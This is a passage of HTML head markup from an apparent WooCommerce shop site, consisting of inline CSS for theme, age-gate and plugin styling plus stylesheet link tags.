var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768899582' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hp_woo_rewards_client_style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1768899582' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#000000;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#000000;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#000000;color:#000000;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#000000;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#000000;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#000000;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#000000;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761982442' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1768899582' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1768899585' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
